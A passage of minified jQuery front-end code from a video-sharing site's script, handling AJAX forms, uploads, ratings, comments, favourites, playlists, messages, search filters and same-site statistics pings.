b=$("[data-reload-to]");b.exists()?window.location=b.attr("data-reload-to"):window.location.reload()}a(e,!1)},error:function(){e.find(".alert-danger").html(o).fadeIn(),r(e,0),n&&n.error&&n.error(e),a(e,!1)},complete:function(){n&&n.complete&&n.complete(e)}}),e.find("input, select, textarea").each(function(){var e=$(this),t=function(){e.parents(".form-group").removeClass("error"),e.parents(".file-control").find("[type=\"text\"]").removeClass("error")};e.change(t),("textarea"==e.get(0).tagName.toLowerCase()||"text"==e.get(0).type||"password"==e.get(0).type)&&e.keypress(t)}),e.find(".file-control [type=\"file\"]").change(function(){var e=$(this),t=e.val();0<=t.lastIndexOf("/")&&(t=t.substring(t.lastIndexOf("/")+1)),0<=t.lastIndexOf("\\")&&(t=t.substring(t.lastIndexOf("\\")+1));var n=e.prop("files");if(n&&1<n.length){t="";for(var a=0;a<n.length;a++){if(t&&(t+=", "),3<=a){t+="...";break}t+=n[a].name}}var o=e.parents(".file-control");if(e.attr("multiple")&&(!n||1==n.length)){var s=o.clone(!0,!0);s.wrap("<form>").parent("form").trigger("reset"),s.unwrap(),o.parent().append(s)}o.find("[type=\"text\"]").val(o.find(".button").html().trim()+" "+t)}),e.find(".list-selector").each(function(){var t=$(this);t.find("[type=\"text\"]").focus(function(){var e=$(this),n=t.attr("data-selector"),a=t.attr("data-name"),o=(t.attr("data-selected")||"").split(",");t.find(".list-selector-popup").exists()?(t.find(".list-selector-popup").show(),t.find("[name=\"filter\"]").focus()):n&&a&&$.ajax({url:n,type:"GET",beforeSend:function(){e.block({message:null}),e.css({cursor:"wait"}),e.prop("disabled",!0)},complete:function(){e.unblock(),e.css({cursor:"text"}),e.prop("disabled",!1)},success:function(n){for(var s=[],r=[],l="",d=$("<div class=\"list-selector-popup\">"+n+"</div>"),c=d.find("[name=\"filter\"]"),p=0,u;p<o.length;p++)if(u=o[p].trim(),u){var g=d.find("input[type=\"checkbox\"][value=\""+u+"\"],input[type=\"radio\"][value=\""+u+"\"]"),f=d.find("label[for=\""+g.attr("id")+"\"]");g.prop("checked",!0),s.push(u),r.push(f.html())}t.append(d),d.find("input[type=\"checkbox\"]").click(function(){var n=$(this),o=0,l=d.find("label[for=\""+n.attr("id")+"\"]");if(l.html()){var c=n.prop("value");if(n.prop("checked"))s.push(c),r.push(l.html()),t.append($("<input type=\"hidden\" name=\""+a+"[]\" value=\""+c+"\"/>"));else{for(o=0;o<s.length;o++)if(s[o]==c){s.splice(o,1),r.splice(o,1);break}t.find("input[type=\"hidden\"][value=\""+c+"\"]").remove()}var p="";for(o=0;o<r.length;o++)""!=p&&(p+=", "),p+=r[o];e.prop("value",p),e.change()}}).focus(function(){c.focus()}),d.find("input[type=\"radio\"]").change(function(){var n=$(this),o=d.find("label[for=\""+n.attr("id")+"\"]");if(o.html()){var i=n.prop("value");n.prop("checked")&&(t.find("input[type=\"hidden\"][name=\""+a+"[]\"]").remove(),s[0]=i,r[0]=o.html(),t.append($("<input type=\"hidden\" name=\""+a+"[]\" value=\""+i+"\"/>")));var l=r[0];e.prop("value",l),e.change()}}).focus(function(){c.focus()}),c.focus().keyup(function(){c.val()==l||(l=this.value.toLowerCase(),t.find(".item").each(function(){var e=$(this);""==l?e.show():e.toggle(0<=e.find("label").html().toLowerCase().indexOf(l))}))}),$(document).mouseup(function(n){t.is(n.target)||0!==t.has(n.target).length||d.hide()})}})})}),e.find("[data-expand-id]").click(function(){var e=$(this),t=e.attr("data-expand-id");if(t){var n=$("#"+t);e.hasClass("expand")?(n.slideDown(400,function(){$(window).trigger("scroll")}),e.removeClass("expand").addClass("collapse")):(n.slideUp(400,function(){}),e.removeClass("collapse").addClass("expand"))}}),e.find("[data-action=\"choose\"]").each(function(){$(this).click(function(){if(!$(this).hasClass("disabled")){var e=$(this).parents("form"),t=$(this).find("input");if(e.find("[data-action=\"choose\"] [type=\"radio\"]").prop("checked",!1),t.prop("checked",!0),t.prop("checked")){e.find("[data-action=\"choose\"]").removeClass("active"),$(this).addClass("active");var n=e.find(".captcha-control");n.exists()&&("payment_option"==t.attr("name")?(n.append(n.parent().find("[type=\"submit\"]")),n.parent().find("label").removeClass("hidden"),n.removeClass("hidden")):"card_package_id"==t.attr("name")&&(n.parent().append(n.find("[type=\"submit\"]")),n.parent().find("label").addClass("hidden"),n.addClass("hidden")))}}})})},u=function(e,t,n){$.fancybox.open({src:t,type:"ajax",opts:{afterShow:function(e,t){n||(t.$content.find("[data-form=\"ajax\"]").each(function(){p($(this))}),t.$content.find("[data-fancybox=\"ajax\"]").each(function(){$(this).click(function(t){t.preventDefault(),u($(this),this.href||$(this).attr("data-href"))})})),n&&n.call(this)},beforeClose:function(t,n){return n.$content.find("[data-fancybox=\"refresh\"]").exists()?e&&e.attr("data-fancybox-refresh-id")?g(e.attr("data-fancybox-refresh-id"),e,!1,!0):window.location.reload():e&&e.attr("data-fancybox-refresh-id")&&g(e.attr("data-fancybox-refresh-id"),e,!1,!0),!0}}})},g=function(n,a,o,i){if(!n)return void window.location.reload();var s=null;e[n]&&(s=e[n]);var l={success:function(a,l){e[n]=s;var d=.1;i||(d=1),o&&r($("#"+n)),$("#"+n).animate({opacity:d},400,function(){var e=document.createElement("div");e.innerHTML=l;var a=$(e).children().first();if($(a).css("opacity",d),$(this).replaceWith(a),$("#"+n).animate({opacity:1},400),_($("#"+n)),"undefined"!=typeof Storage){var o="";t&&t.userId&&(o=t.userId+":"),sessionStorage.setItem(o+location.href+"#"+n,$("#"+n).html()),sessionStorage.setItem(o+location.href+"#"+n+":params",JSON.stringify(s))}})}},c=0;l.error=function(){c++;var e=!1;for(var t in s)s.hasOwnProperty(t)&&0==t.indexOf("from")&&1<parseInt(s[t])&&(s[t]=parseInt(s[t])-1,1<c&&(s[t]=1),e=!0);e||(s=null),1<c&&delete l.error,d(n,a,l,s)},d(n,a,l,s)},f=function(){$(".navigation button").click(function(){$(this).parents(".navigation").toggleClass("open")})},m=function(){var t=$(".tabs-menu li a");if(t.exists()){var n={},a="",o="";t.each(function(){if(0==$(this).attr("href").indexOf("#")){var e=$(this).attr("href");o&&e!=window.location.hash||(o=e),n[e]=$(this),a+=","+e}});var i=$(a?a.substr(1):"");i.hide(),o&&(n[o].addClass("active"),$(o).show()),t.click(function(a){if(0==$(this).attr("href").indexOf("#")){a.preventDefault();var e=$(this).attr("href");t.removeClass("active"),i.hide(),$(e).show(),n[e]&&n[e].addClass("active"),$(window).trigger("scroll")}})}},h=function(){$("[data-fancybox=\"ajax\"]").each(function(){$(this).click(function(t){t.preventDefault(),u($(this),this.href||$(this).attr("data-href"))})}),$(".block-album .images a.item, .block-screenshots a.item, .list-albums-images a, .list-videos-screenshots a").fancybox({openEffect:"none",closeEffect:"none",prevEffect:"none",nextEffect:"none",helpers:{title:{type:"inside"},buttons:{position:"bottom"}}}),0<window.location.href.indexOf("?login")&&$("#login").click()},b=function(){var e=$(".rating-container"),t=e.find(".rate-like, .rate-dislike");t.click(function(n){n.preventDefault();var a=$(this);if(!(a.hasClass("disabled")||a.hasClass("voted"))){var o=parseInt(a.attr("data-vote"))||0,i=a.attr("data-video-id"),s=a.attr("data-album-id"),r=a.attr("data-playlist-id"),l=a.attr("data-post-id"),d=a.attr("data-model-id"),p=a.attr("data-cs-id"),u=a.attr("data-dvd-id"),g=a.attr("data-flag-id");(i||s||r||d||p||l||u)&&(c(a,{action:"rate",video_id:i,album_id:s,playlist_id:r,model_id:d,cs_id:p,post_id:l,dvd_id:u,vote:o},function(n){if("success"==n.status){t.addClass("disabled"),a.removeClass("disabled").addClass("voted"),e.find(".voters").html(e.find(".voters").attr("data-success"));var i=e.find(".scale"),s=parseFloat(i.attr("data-rating")),r=parseInt(i.attr("data-votes"));if(0<r){0==s&&(r=0);var l=100*((s*r+o)/(r+1)/5);100<l&&(l=100),e.find(".scale").css({width:l+"%"})}}else t.addClass("disabled"),e.find(".voters").html(e.find(".voters").attr("data-error"))}),g&&c(a,{action:"flag",video_id:i,album_id:s,playlist_id:r,postId:l,dvdId:u,flag_id:g},function(){}))}})},y=function(){var e=$("#flag-form");if(e.exists()){var t=e.find("form");t.exists()&&p(t,{success:function(e){e.find(".alert-success").fadeIn(),e.find(".alert-danger").fadeOut(),e.find(".radio, .form-group, .btn").hide()}})}},v=function(){var e=$(".comments"),n=e.find(".new-comment");if(e.exists()&&n.exists()){var a=e.find("form");a.exists()&&p(a,{success:function(n,a){n.get(0).reset();var o=e.attr("data-block-id"),i=$(".comment-list");if(a&&a.approved&&o&&i.exists()){var s={success:function(e,n){if("undefined"!=typeof Storage){var s="";t&&t.userId&&(s=t.userId+":"),sessionStorage.removeItem(s+location.href+"#"+o),sessionStorage.removeItem(s+location.href+"#"+o+":params")}var r=document.createElement("DIV");r.innerHTML=n;var l=$(r).find(".item[data-comment-id=\""+(a.comment_id||a.entry_id)+"\"]").hide();i.find("#"+o+"_items").prepend(l),setTimeout(function(){i.show(),l.fadeIn()},200)}};d(o,null,s)}else i.find(".alert-success").show()}})}},x=function(){$(".comment-list").on("click",".title a",function(n){var e=$(this),a=$(this).parents(".item"),o=$(this).parents(".title"),i=o.find(".comment-rating"),s=o.find(".comment-like, .comment-dislike"),r=a.attr("data-comment-id");if(e.hasClass("comment-like")||e.hasClass("comment-dislike")){if(n.preventDefault(),e.hasClass("disabled"))return;var l=e.hasClass("comment-dislike")?-1:1;c(e,{action:"vote_comment",vote:l,comment_id:r},function(e){if("success"!=e.status)s.addClass("disabled");else if(s.fadeOut(),i.exists()){var t=parseInt(i.html());isNaN(t)||(t+=l,i.html(t),0<t?i.addClass("positive"):0>t?(i.addClass("negative"),a.addClass("dim-comment")):0==t&&(i.removeClass("positive").removeClass("negative"),a.removeClass("dim-comment")))}})}else e.hasClass("comment-edit")&&(n.preventDefault(),$.fancybox.open({src:"#comment-edit-form",opts:{afterShow:function(e,n){var o=n.$content.find("form");o.find("[name=\"comment_id\"], [name=\"entry_id\"]").val(r);var i=a.find(".original-text").html()||"";i=i.replace(/<br>/gi,"\n").replace(/&gt;/gi,">").replace(/&lt;/gi,"<").replace(/&#34;/gi,"\""),i=i.replace(/<img.*?alt=['"](.*?)['"].*?>/gi,"$1"),o.find("[name=\"comment\"], [name=\"entry\"]").val(i),p(o,{success:function(){$.fancybox.close();var e=$(".comments"),n=e.attr("data-block-id");if(n){var o={success:function(e,o){if("undefined"!=typeof Storage){var i="";t&&t.userId&&(i=t.userId+":"),sessionStorage.removeItem(i+location.href+"#"+n),sessionStorage.removeItem(i+location.href+"#"+n+":params")}var s=document.createElement("DIV");s.innerHTML=o;var l=$(s).find(".item[data-comment-id=\""+r+"\"] .comment-text").html()||"";a.find(".comment-text").html(l)}};d(n,null,o)}}})}}}))})},_=function(i){function f(e,t,n){return function(a){if("success"!=a.status){for(var o=0;o<a.errors.length;o++){var s=a.errors[o],l=s.message;l&&e.find(".alert-danger").html(l).fadeIn()}r($("#"+n),0)}else if(g(n,t,!0,!0),e.attr("data-refresh-block-ids"))for(var d=e.attr("data-refresh-block-ids").split(","),c=0;c<d.length;c++)g(d[c],t,!1,!0);else t.attr("data-redirect-url")&&(window.location=t.attr("data-redirect-url"))}}if(!!i)i.find("[data-fancybox=\"ajax\"]").each(function(){$(this).click(function(t){t.preventDefault(),u($(this),this.href||$(this).attr("data-href"))})});else if(i=$(document),"undefined"!=typeof Storage){var m={};i.find("[data-action=\"ajax\"]").each(function(){var e=$(this).attr("data-block-id");m[e]||(m[e]=!0)});var h="";for(var b in t&&t.userId&&(h=t.userId+":"),m)if(m.hasOwnProperty(b)){var y=sessionStorage.getItem(h+location.href+"#"+b);y||(y=sessionStorage.getItem(location.href+"#"+b)),y&&$("#"+b).html(y).find("[data-fancybox=\"ajax\"]").each(function(){$(this).click(function(t){t.preventDefault(),u($(this),this.href||$(this).attr("data-href"))})});var v=sessionStorage.getItem(h+location.href+"#"+b+":params");if(v||(v=sessionStorage.getItem(location.href+"#"+b+":params")),v){try{e[b]=JSON.parse(v)}catch(t){}a[b]&&($("#"+b).find("img.lazy-load").removeClass("lazy-load"),g(b,b,!1,!1))}}}if($.fn.lazyload&&(o?i.find("img.lazy-load").each(function(){var e=$(this).attr("data-original");e&&(this.src=e)}):i.find("img.lazy-load").lazyload(s(n,"lazyload"))),$.fn.thumbs&&!o&&i.find("img[data-cnt]").thumbs(),$.fn.videopreview&&!o&&i.find("img[data-preview]").videopreview(),i.find("[data-action=\"ajax\"]").click(function(n){n.preventDefault();var e={},o=$(this),i=o.attr("data-append-items-to"),s=parseInt(o.attr("data-max-queries"))||0,c=o.attr("data-block-id");if(c){var p=o.attr("data-container-id");if(s&&i){var u=parseInt($("#"+i).attr("data-current-queries"))||0;if(u<s)u++,u==s?$("#"+p).remove():$("#"+i).attr("data-current-queries",u);else return}var g=l(o.attr("data-parameters")),f="";t&&t.userId&&(f=t.userId+":"),e.success=function(e,t){if(i){var n=document.createElement("DIV");if(n.innerHTML=t,p){var o=$(n).find("#"+p);o.exists()?($("#"+p).replaceWith(o),_(o)):$("#"+p).remove()}var s=$(n).find("#"+i+" .item");s.css({display:"none"}),"true"==$("#"+i).attr("data-append-to-beginning")?s.insertBefore($("#"+i).find(".item").first()):s.insertAfter($("#"+i).find(".item").last()),s.fadeIn().promise().done(function(){for(var e in g)if(g.hasOwnProperty(e)&&0==e.indexOf("from")&&1<parseInt(g[e])){delete g[e];break}a[c]||"undefined"==typeof Storage||(sessionStorage.setItem(f+location.href+"#"+c,$("#"+c).html()),sessionStorage.setItem(f+location.href+"#"+c+":params",JSON.stringify(g)))}),_(s)}else r($("#"+c)),$("#"+c).animate({opacity:.1},400,function(){var e=document.createElement("div");e.innerHTML=t;var n=$(e).find("#"+c);$(n).css("opacity","0.1"),$(this).replaceWith(n),$("#"+c).animate({opacity:1},400),_($("#"+c)),"undefined"!=typeof Storage&&(sessionStorage.setItem(f+location.href+"#"+c,$("#"+c).html()),sessionStorage.setItem(f+location.href+"#"+c+":params",JSON.stringify(g)))})},d(c,p?$("#"+p):o,e,g)}}),i.find("[data-rt]").mousedown(function(){var e=$(this).attr("data-rt");if(e){var t=window.location.href;0<t.indexOf("#")&&(t=t.substring(0,t.indexOf("#")));var n=new Image;n.src=t+(0<=t.indexOf("?")?"&":"?")+"mode=async&action=rotator_videos&pqr="+e,$(this).attr("data-rt","")}}),i.find("[data-playlist-item]").click(function(t){t.preventDefault(),i.find("[data-playlist-item]").removeClass("selected");var n=$(this);n.addClass("selected");var a=n.attr("data-playlist-item");if(a){e.playlist_state=a;var o={};o.url=a,o.success=function(e,t){$(".player").html("").append($(t.trim()).find(".player-holder")),$(".player-holder").find("[data-fancybox=\"ajax\"]").each(function(){$(this).click(function(t){t.preventDefault(),u($(this),this.href||$(this).attr("data-href"))})}),$(".player-holder").find("[data-form=\"ajax\"]").each(function(){p($(this))}),setTimeout(function(){r($(".player"),0)},0)},d("video_view_video_view",n,o)}}),!e.playlist_state){var x=i.find("[data-playlist-item]").first();x.exists()&&x.addClass("selected").click()}else i.find("[data-playlist-item]").each(function(){$(this).attr("data-playlist-item")==e.playlist_state&&$(this).addClass("selected")});i.find("[data-fav-video-id]").click(function(n){n.preventDefault(),n.stopPropagation();var e=$(this),a=e.attr("data-fav-video-id"),o=e.attr("data-fav-type")||0;e.hasClass("active")||e.hasClass("fav-remove")?c(e,{action:"delete_from_favourites",video_id:a,video_ids:[a],fav_type:o,playlist_id:0},function(n){"failure"==n.status&&n.errors&&n.errors[0]&&"not_logged_in"==n.errors[0].code?t&&t.loginUrl&&u(e,t.loginUrl):(e.hasClass("fav-remove")?e.parents(".img-box").addClass("removed"):e.removeClass("active"),e.find(".count").text(+e.find(".count").text()-1),0==o&&Toastify({text:toastMessage.removedFromFav,type:"info"}).showToast(),1==o&&Toastify({text:toastMessage.removedFromWatchLater,type:"info"}).showToast())}):c(e,{action:"add_to_favourites",video_id:a,video_ids:[a],fav_type:o,playlist_id:0},function(n){"failure"==n.status&&n.errors&&n.errors[0]&&"not_logged_in"==n.errors[0].code?t&&t.loginUrl&&u(e,t.loginUrl):(e.hasClass("fav-restore")?e.parents(".img-box").removeClass("removed"):e.addClass("active"),e.find(".count").text(+e.find(".count").text()+1),0==o&&Toastify({text:toastMessage.addedToFav,type:"success"}).showToast(),1==o&&Toastify({text:toastMessage.addedToWatchLater,type:"success"}).showToast())})}),i.find("[data-action=\"select\"]").each(function(){$(this).click(function(t){if(!$(this).hasClass("disabled")){var e=$(this).parents("form"),n=$(this).find("input");$(t.target).is(n)||n.prop("checked",!n.prop("checked"));var a=parseInt(e.attr("data-selected-cnt"))||0;n.prop("checked")?($(this).addClass("active"),a++):($(this).removeClass("active"),a=Math.max(a-1,0)),e.find("input[data-mode=\"selection\"]").prop("disabled",0==a),e.find("input[data-action=\"select_all\"]").toggleClass("active",a==e.find("input[type=checkbox]").length-e.find("input[type=checkbox][disabled]").length),e.attr("data-selected-cnt",a)}})}),i.find("[data-action=\"choose\"]").each(function(){$(this).click(function(){if(!$(this).hasClass("disabled")){var e=$(this).parents("form"),t=$(this).find("input");t.prop("checked",!0),t.prop("checked")&&(e.find("[data-action=\"choose\"]").removeClass("active"),$(this).addClass("active"))}})}),i.find("[data-action=\"delete\"]").each(function(){$(this).click(function(t){if(t.preventDefault(),!$(this).hasClass("disabled")){var e=$(this).parents("form"),n=$(this),a=n.attr("data-confirm")||"";if(!a||confirm(a)){var o=n.attr("data-id");if(!o)return;var i=e.attr("data-block-id"),s=l(e.attr("data-parameters"));s["function"]="get_block",s.block_id=i,s["delete"]=[o],c(n,s,f(e,n,i))}}})}),i.find("form[data-controls]").each(function(){var t=$(this),n=t.attr("data-block-id");t.find("input[type=\"button\"]").each(function(){$(this).click(function(a){a.preventDefault();var e=$(this),o=e.attr("data-confirm")||"";if(o){var i=parseInt(t.attr("data-selected-cnt"))||0;o=o.replace(/\[count\](.*)\[\/count\]/gi,function(e,t){for(var n="",a=t.split("||"),o=0,s;o<a.length;o++)if(s=a[o].split(":",2),1==s.length)n=s[0].trim();else for(var r=s[0].split(","),l=0,d;l<r.length;l++)if(d=r[l].trim(),0==d.indexOf("//")){if(i%100==parseInt(d.substring(2)))return s[1].trim().replace("%1%",""+i);}else if(0==d.indexOf("/")){if(i%10==parseInt(d.substring(1)))return s[1].trim().replace("%1%",""+i);}else if(i==parseInt(s[0].trim()))return s[1].trim().replace("%1%",""+i);return n}).replace("%1%",""+i)}var s={};if(!o||confirm(o))if("select_all"==e.attr("data-action"))e.hasClass("active")?t.find("input[type=checkbox]").each(function(){this.checked&&$(this).click()}):t.find("input[type=checkbox]").each(function(){this.checked||$(this).click()});else if("delete_multi"==e.attr("data-action"))s=l(t.attr("data-parameters")),s["function"]="get_block",s.block_id=n,s["delete"]=[],t.find("input[type=checkbox]").each(function(){this.checked&&s["delete"].push(this.value)}),c(e,s,f(t,e,n));else if("move_multi"==e.attr("data-action")){var r=e.attr("data-href");r&&u(e,r,function(){var a=this.inner.find("form");p(a,{beforeSubmit:function(a){$.fancybox.close();var o=parseInt(a.find("[name=\"playlist_id\"]:checked").val());if(o)s=l(t.attr("data-parameters")),s["function"]="get_block",s.block_id=n,s.move_to_playlist_id=o,s["delete"]=[],t.find("input[type=checkbox]").each(function(){this.checked&&s["delete"].push(this.value)}),c(e,s,f(t,e,n));else{var i=a.attr("data-create-playlist-url");i&&u(e,i,function(){var a=this.inner.find("form");p(a,{success:function(a,i){$.fancybox.close(),i=$(i),o=i.attr("data-playlist-id"),o&&(s=l(t.attr("data-parameters")),s["function"]="get_block",s.block_id=n,s.move_to_playlist_id=o,s["delete"]=[],t.find("input[type=checkbox]").each(function(){this.checked&&s["delete"].push(this.value)}),c(e,s,f(t,e,n)))}})})}return!1}})})}else if("redirect"==e.attr("data-action")){var d=e.attr("data-redirect-url");if(!d)return;window.location=d}else if("delete_playlist"==e.attr("data-action")){var g=e.attr("data-id");if(!g)return;s.action="delete_playlists",s["delete"]=[g],c(e,s,f(t,e,n))}else if("delete_dvd"==e.attr("data-action")){var m=e.attr("data-id");if(!m)return;s.action="delete_dvds",s["delete"]=[m],c(e,s,f(t,e,n))}})})})},w=function(){$("[data-form=\"ajax\"]").each(function(){p($(this))})},C=function(){var e=$("[data-subscribe-to], [data-unsubscribe-to]");e.click(function(t){t.preventDefault();var e=$(this);if(!e.hasClass("done")){var n=e.attr("data-subscribe-to")||e.attr("data-unsubscribe-to"),a=e.attr("data-id");if(n&&a){var o={action:"subscribe"};e.attr("data-subscribe-to")||(o.action="unsubscribe"),"category"==n?o[o.action+"_category_id"]=a:"model"==n?o[o.action+"_model_id"]=a:"content_source"==n?o[o.action+"_cs_id"]=a:"user"==n?o[o.action+"_user_id"]=a:"playlist"==n?o[o.action+"_playlist_id"]=a:"dvd"==n&&(o[o.action+"_dvd_id"]=a),c(e,o,function(t){if("success"==t.status){e.addClass("done");var n=e.parents().first().find(".button-info");n.exists()&&("subscribe"==o.action?n.html(parseInt(n.html())+1):n.html(parseInt(n.html())-1))}})}}})},T=function(){if("undefined"!=typeof Storage){var n="";t&&t.userId&&(n=t.userId+":");var a=sessionStorage.getItem(n+location.href+"#search_filter");if(a||(a=sessionStorage.getItem(location.href+"#search_filter")),a){for(var o in a=JSON.parse(a),a)$("#"+o).prop("checked",!0);a.search_string_filter||$("#search_string_filter").prop("checked",!1)}}$("#search_form").submit(function(t){try{if(""==this.q.value)return this.q.focus(),void t.preventDefault();if($(this).attr("data-url")){var e=this.q.value.replace(/[ ]+/g,"-").replace(/[?]/g,"").replace(/[&]/g,"%26").replace(/[?]/g,"%3F").replace(/[/]/g,"%2F");window.location=$(this).attr("data-url").replace("%QUERY%",encodeURIComponent(e)),t.preventDefault()}}catch(t){}}),$("#search_form .search-button").click(function(){$(this).submit()}),$("[data-search-filter-ids] input").click(function(){var n=$(this).parents("[data-search-filter-ids]");if("undefined"!=typeof Storage){var a="";t&&t.userId&&(a=t.userId+":");var o=sessionStorage.getItem(a+location.href+"#search_filter");o||(o=sessionStorage.getItem(location.href+"#search_filter")),o=o?JSON.parse(o):{search_string_filter:!0},$(this).attr("id")&&($(this).prop("checked")?o[$(this).attr("id")]=!0:delete o[$(this).attr("id")]),sessionStorage.setItem(a+location.href+"#search_filter",JSON.stringify(o))}var s=n.attr("data-search-filter-ids").split(","),r={},l={};for(var d in n.find("input").each(function(){var e=$(this);if("hidden"==e.prop("type")||"checkbox"==e.prop("type")&&e.prop("checked"))if(0<e.prop("name").indexOf("[]")){var t=e.prop("name").replace("[]","");if(e.attr("data-group-id")){var n=l[t]||{},a=n[e.attr("data-group-id")]||[];a.push(e.prop("value")),n[e.attr("data-group-id")]=a,l[t]=n}else r[t]=e.prop("value")+(r[t]?","+r[t]:"")}else r[e.prop("name")]=e.prop("value")}),l)if(l.hasOwnProperty(d)){var c=[];for(var p in l[d])l[d].hasOwnProperty(p)&&c.push("("+l[d][p].join(",")+")");r[d]=c.join("|")}for(var u in r)r.hasOwnProperty(u)&&"all"==r[u]&&delete r[u];for(var f=0;f<s.length;f++)e[s[f]]=r,g(s[f],n,!1,!0)})},E=function(){$("[data-form=\"ajax-upload\"]").each(function(){var e=$(this),t=e.attr("data-redirect-url"),n=e.attr("data-progress-url"),a=e.attr("data-continue-form"),o=0,i=null,s=function(t){t=Math.min(t||0,100),t>o&&(e.find(".progressbar .progress").stop(!0,!0).animate({width:t+"%"}),e.find(".progressbar .text").html(t+"%"),o=t)};p(e,{success:function(e,n){e.find(".progressbar .progress").css({width:"100%"}),n&&n.filename&&t?window.location=t.replace("%HASH%",n.filename):n&&n.filename&&a&&(e.remove(),$("#"+a).find("input[type=\"submit\"]").enable(!0),$("#"+a).find("input[name=\"file\"]").val(n.filename+".mp4"),$("#"+a).find("input[name=\"file_hash\"]").val(n.filename))},beforeSerialize:function(e){var t="";if(e.find("[name=\"url\"]").val()||e.find("[name=\"content\"]").val()||e.find("[name=\"content[]\"]").val()||e.find("[name=\"embed\"]").val()){for(var n=0;32>n;n++)t+=""+Math.floor(10*Math.random());e.find("[name=\"filename\"]").val(t)}else e.find("[name=\"filename\"]").val(t)},beforeSubmit:function(e){if(o=0,e.append($("<div class=\"progressbar\"><div class=\"progress\"></div><div class=\"text\"></div></div>")),"url"==e.find("[name=\"upload_option\"]:checked").val()&&n){var t=e.find("[name=\"filename\"]").val();if(t){var a=function(){$.ajax({url:n.replace("%HASH%",t),type:"GET",timeout:1e4,cache:!1,success:function(e){if(e&&e.documentElement){var t=$(e.documentElement).find("loaded").text()||0,n=$(e.documentElement).find("total").text()||1;s(Math.floor(100*(t/n)))}},complete:function(){i=setTimeout(a,1e3)}})};i=setTimeout(a,1e3)}}return!0},uploadProgress:function(e,t){"url"!=e.find("[name=\"upload_option\"]:checked").val()&&s(t)},complete:function(e){e.find(".progressbar").hide().remove(),i&&clearTimeout(i)}}),e.find("[name=\"upload_option\"]").change(function(){var t=$(this);if(t.prop("checked")){"file"==t.val()?(e.find("[name=\"content\"]").parents(".file-control").find("input").removeAttr("disabled").click(),e.find("[name=\"url\"]").attr("disabled","disabled").val("").change(),e.find("[name=\"embed\"]").attr("disabled","disabled").val("").change().parents(".row").find("label").removeClass("required"),e.find("[name=\"duration\"]").attr("disabled","disabled").val("").change().parents(".row").find("label").removeClass("required"),e.find("[name=\"screenshot\"]").parents(".file-control").find("input").attr("disabled","disabled").val("").change().parents(".row").find("label").removeClass("required")):"url"==t.val()?(e.find("[name=\"content\"]").parents(".file-control").find("input").attr("disabled","disabled").val("").change(),e.find("[name=\"url\"]").removeAttr("disabled").focus(),e.find("[name=\"embed\"]").attr("disabled","disabled").val("").change().parents(".row").find("label").removeClass("required"),e.find("[name=\"duration\"]").attr("disabled","disabled").val("").change().parents(".row").find("label").removeClass("required"),e.find("[name=\"screenshot\"]").parents(".file-control").find("input").attr("disabled","disabled").val("").change().parents(".row").find("label").removeClass("required")):"embed"==t.val()&&(e.find("[name=\"url\"]").attr("disabled","disabled").val("").change(),e.find("[name=\"content\"]").parents(".file-control").find("input").attr("disabled","disabled").val("").change(),e.find("[name=\"embed\"]").removeAttr("disabled").focus().parents(".row").find("label").addClass("required"),e.find("[name=\"duration\"]").removeAttr("disabled").parents(".row").find("label").addClass("required"),e.find("[name=\"screenshot\"]").parents(".file-control").find("input").removeAttr("disabled").parents(".row").find("label").addClass("required"))}});var r={mode:"async",format:"json",action:e.find("[name=\"action\"]").val()};e.attr("action",(e.attr("action")||"")+(0<=(e.attr("action")||"").indexOf("?")?"&":"?")+$.param(r))})},S=function(){$("[data-action=\"message\"],[data-action=\"add_to_friends\"]").click(function(t){t.preventDefault();var e=$(this);if(!e.hasClass("done")){var n=".popup-send-message";"add_to_friends"==e.attr("data-action")&&(n=".popup-add-to-friends"),$.fancybox($(n).clone(!0,!0),{afterShow:function(){var t=this.inner.find("form");p(t,{success:function(){e.addClass("done"),$.fancybox.close(),"add_to_friends"==e.attr("data-action")&&window.location.reload()}})},helpers:{overlay:{closeClick:!1}},topRatio:.3})}})},k=function(){var e=$("#send_message_form");e.exists()&&p(e,{success:function(e,t){var n=!1;e.find("[name=\"message_id\"]").val()==t.message_id&&(n=!0),e.get(0).reset(),e.find("[name=\"message_id\"]").val("");var a=e.attr("data-block-id"),o=$(".list-messages");if(t&&a&&o.exists()){var i={success:function(e,i){var s=document.createElement("DIV");if(s.innerHTML=i,n)o.find(".item[data-message-id=\""+t.message_id+"\"]").replaceWith($(s).find(".item[data-message-id=\""+t.message_id+"\"]"));else{var r=$(s).find(".item[data-message-id=\""+t.message_id+"\"]").addClass("hidden");o.find("#"+a+"_items").append(r),setTimeout(function(){o.show(),r.fadeIn()},200)}}};d(a,null,i)}}}),$("[data-action=\"delete_conversation\"], [data-action=\"ignore_conversation\"]").click(function(t){t.preventDefault();var e=$(this),n=e.attr("data-confirm")||"";if(!n||confirm(n)){var a=e.attr("data-user-id");if(!a)return;var o=e.attr("data-block-id"),i={};i["function"]="get_block",i.block_id=o,i.action=e.attr("data-action"),i.conversation_user_id=a,c(e,i,function(e){"success"==e.status&&window.location.reload()})}}),$(document).on("click",".list-messages [data-edit-message-id]",function(t){t.preventDefault();var e=$(this),n=e.attr("data-edit-message-id");if(n){var a=$("#send_message_form");if(!a.find("[name=\"message_id\"]").val()){a.find("[name=\"message_id\"]").val(n),r(a);var o=e.parents(".item[data-message-id=\""+n+"\"]");o.addClass("editing");var i=o.find(".original-text").html()||"";i=i.replace(/<br>/gi,"\n").replace(/&gt;/gi,">").replace(/&lt;/gi,"<").replace(/&#34;/gi,"\""),i=i.replace(/<img.*?alt=['"](.*?)['"].*?>/gi,"$1"),i=i.trim(),a.find("[name=\"message\"]").val(i).focus()}}})},A=function(){var e=function(e){var n=window.location.href;if(0<n.indexOf("#")&&(n=n.substring(0,n.indexOf("#"))),n+=0<=n.indexOf("?")?"&":"?","js_stats"==e&&t){if(t.disableStats)return;t.videoId&&(n+="video_id="+t.videoId+"&"),t.albumId&&(n+="album_id="+t.albumId+"&")}var a=new Image;a.src=n+"mode=async&action="+e+"&rand="+new Date().getTime()};if(Cookies.set("kt_tcookie","1",{expires:7,path:"/"}),"1"==Cookies.get("kt_tcookie")&&e("js_stats"),t&&t.userId){var n=function(){e("js_online_status")};n(),setInterval(n,60000)}},I=function(){var e=$("[data-autoscroll=\"true\"]");e.exists()&&r(e.first())},D=function(){$(document).on("click",".emoji-picker",function(){$(".emoji-dropdown").find("img[data-src]").each(function(){var e=$(this).attr("data-src");e&&(this.src=e,$(this).removeAttr("data-src"))})}),$(document).on("click",".emoji",function(){var e=$(this).parents("form").find("input[type=text]");if(e.exists()){var t=e.get(0),n=$(this).attr("alt");if(document.selection){t.focus();var a=document.selection.createRange();a.text=n,t.focus()}else 